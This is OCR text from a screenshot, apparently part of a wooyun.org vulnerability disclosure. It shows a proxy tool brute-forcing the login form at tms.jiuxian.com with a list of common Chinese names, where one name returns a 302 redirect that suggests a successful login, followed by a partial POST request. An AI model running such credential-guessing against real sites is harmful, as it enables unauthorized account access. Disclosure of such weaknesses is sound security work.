 request payload status error timeo... length comment
14 zhangjing 200 6426
15 zhangxiuying 200 6426
16 liqiang 200 6426
17 wangmin 302 668
18 limin 200 6426
19 wanglei 200 6426
20 liuyang 200 6426
21 wangyan 200 6426
22 wangyong 200 6426
23 lijun 200 6426
24 zhangyong 200 6426
25 lijie 200 6426
26 zhangjie 200 6426
27 zhanglei 200 6426
request response
raw params headers hex
POST /account/login HTTP/1.1
Host: tms.jiuxian.com
Proxy-Connection: keep-alive
Content-Length: 99
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml
www.wooyun.org
Origin: http://tms.jiuxian.com